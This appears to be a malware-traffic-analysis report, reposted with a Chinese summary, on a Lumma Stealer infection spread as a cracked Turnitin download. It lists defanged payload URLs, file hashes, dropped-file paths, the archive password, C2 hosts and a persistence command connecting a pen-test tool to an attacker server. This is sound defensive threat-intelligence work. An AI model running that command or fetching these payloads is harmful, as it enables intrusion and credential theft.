
文章描述了一起Lumma Stealer恶意软件感染事件,该事件通过伪装成破解版Turnitin软件传播。用户下载了一个带有密码保护的7-Zip文件(密码为1298),其中包含恶意PE32可执行文件。该文件释放了多个组件,包括AutoIt3.exe和 Lumma Stealer二进制文件,并通过Windows快捷方式实现持久化。此外,感染过程中还下载了其他恶意工具,并与多个C2服务器进行了通信。 2025-6-27 13:35:0 Author: www.malware-traffic-analysis.net(查看原文) 阅读量:41 收藏
2025-06-26 (THURSDAY): LUMMA STEALER INFECTION WITH FOLLOW-UP MALWARE
NOTICE:
- Zip files are password-protected. Of note, this site has a new password scheme. For the password, see the "about" page of this website.
ASSOCIATED FILES:
- 2025-06-26-IOCs-from-Lumma-Stealer-infection-with-follow-up-malware.txt.zip 2.2 kB (2,192 bytes)
- 2025-06-26-Lumma-Stealer-infection-with-follow-up-malware.pcap.zip 38.0 MB (38,011,235 bytes)
- 2025-06-26-malware-from-the-infection.zip 67.2 MB (67,217,124 bytes)
NOTES
- This is one of the Lumma Stealer examples distributed as cracked versions of popular software.
INDICATORS OF COMPROMISE
DATE/TIME OF INFECTION:
- Thursday, June 26th, 2025 at 23:03 UTC
PATH TO INITIAL DOWNLOAD:
- hxxps[:]//www.facebook[.]com/media/set/?set=a.6907433412682773
- hxxps[:]//gohhs[.]com/2wQzon
- hxxps[:]//media.cloud839v3[.]cyou/Turnitin+Free+Download+Crack+Windows.zip
- hxxps[:]//arch.kot3jsd[.]my/bridge/u/Y27r2P1ouMf2u5AztNgPxot5/Turnitin%20Free%20Download%20Crack%20Windows.zip
ASSOCIATED FILES:
- SHA256 hash: 06f1f7a336e1cd394e9599b10c6aa4e81baa9dc55de1dbb38e024fb25567a3c8
- File size: 16,726,435 bytes
- File name: Turnitin Free Download Crack Windows.7z
- File type: 7-zip archive data, version 0.4
- File description: Initial download, a password-protected 7-Zip archive
- Password: 1298
- SHA256 hash: 5743fac858ce41d0f507d82517358c69652459283c133a3cdb70231792caa066
- File size: 940,799,051 bytes
- File name: turnitin free download crack windows.exe
- File type: PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive
- File description: Installer EXE for Lumma Stealer malware extracted from the above 7-zip archive
- Note: This file is inflated with over 900 MB of null bytes (0x00)
- SHA256 hash: 362029dd294baf0331303930883a2cd65dad83f76479c9951e3739b4b86e4246
- File size: 36,928,617 bytes
- File description: Above installer EXE with most of the null byte padding removed
- SHA256 hash: d53c280a014ad218aa1a9050143c714bce8a69373110b9a8cf32bd62da8a0fd1
- File size: 490,534 bytes
- File location: C:\Users\[username]\AppData\Local\Temp\Customise.wmv
- File type: Microsoft Cabinet (.cab) archive
- File description: .cab file dropped by the installer EXE
- SHA256 hash: 393d54e26b1b9e3c3c591d850580f4e86c478800f49d108023fca3a253b4ae47
- File size: 25,512 bytes
- File location: C:\Users\[username]\AppData\Local\Temp\Argentina.wmv
- File location: C:\Users\[username]\AppData\Local\Temp\Argentina.wmv.bat
- File type: ASCII text, with very long lines (1171), with CRLF line terminators
- File description: Obfuscated batch (.bat) file that creates AutoIt3.exe and .a3x script for Lumma Stealer and runs the malware
- SHA256 hash: 1300262a9d6bb6fcbefc0d299cce194435790e70b9c7b4a651e202e90a32fd49
- File size: 947,288 bytes
- File location: C:\Users\[username]\AppData\Local\Temp\372387\Tired.com
- File type: PE32 executable (GUI) Intel 80386, for MS Windows
- File description: Copy of AutoIt3.exe (beta) created from the .cab file content
- SHA256 hash: 0d43a430203ef9e97cca133222163b8639a1d2e22aecfd1b435bf2625b4e278f
- File size: 465,111 bytes
- File location: not found saved to disk (had to create from .cab file content)
- File type: data
- File description: Binary for Lumma Stealer run as .a3x file by copy of AutoIt3.exe
- SHA256 hash: 40e6b15c9a73bab855029ce417b3cbe758bd4dac03f3fff2dc4fa9f3cbe8b29b
- File size: 5,943,296 bytes
- File location: hxxp[:]//86.54.25[.]40/sok.exe
- File location: C:\Users\[username]\AppData\Local\Temp\Y9WF3LTVMPJIZV68AL8T53SRM2.exe
- File type: PE32+ executable (GUI) x86-64, for MS Windows
- File description: 64-bit EXE, loader dropped during Lumma Stealer infection
- SHA256 hash: cdfa264eeb65a8b3ea2e49b248c7cb689899d3f9da2483d293365fdf1912313e
- File size: 13,532,672 bytes
- File location: hxxps[:]//github[.]com/ramzan4ik-leaks/BOENG/raw/refs/heads/main/m4.exe
- File location: C:\Users\[username]\AppData\Local\Microsoft\Windows\m4.exe
- File type: PE32+ executable (console) x86-64, for MS Windows
- File description: Pen test tool retrieved by the above loader and configured as malware
WINDOWS SHORTCUT FOR PERSISTENCE OF MALICIOUSLY CONFIGURED PEN TEST TOOL:
- C:\Users\[username]\AppData\Local\Microsoft\Windows\m4.exe -connect hxxps[:]//metallurgify[.]com:16443 -tls -pass 1488 -ws
LUMMA STEALER C2 TRAFFIC:
- 144.172.115[.]212:443 - genhqq[.]xyz - TLSv1.3 HTTPS traffic
TRAFFIC GENERATED BY FOLLOW-UP LOADER AND PEN TEST TOOL:
- hxxps[:]//github[.]com/ramzan4ik-leaks/BOENG/raw/refs/heads/main/m4.exe
- hxxps[:]//raw.githubusercontent[.]com/ramzan4ik-leaks/BOENG/refs/heads/main/m4.exe
- api.telegram[.]org - HTTPS traffic
- 144.172.112[.]32:16443 - metallurgify[.]com - TLSv1.3 traffic
IMAGES

Shown above: Facebook page with link to malware disguised as a cracked version of Turnitin.

Shown above: Extracting the malicious Windows executable (.exe) file from the downloaded, password-protected 7-Zip archive.

Shown above: Traffic from an infection filtered in Wireshark.

Shown above: Files dropped from the infection.

Shown above: Pen test tool configured as malware made persistent through a Windows shortcut (.lnk file) in the Start Menu's Startup directory.
Click here to return to the main page.
如有侵权请联系:admin#unsafe.sh